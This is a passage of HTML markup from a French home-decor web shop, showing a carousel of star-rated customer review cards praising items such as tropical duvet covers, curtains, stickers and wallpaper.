                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
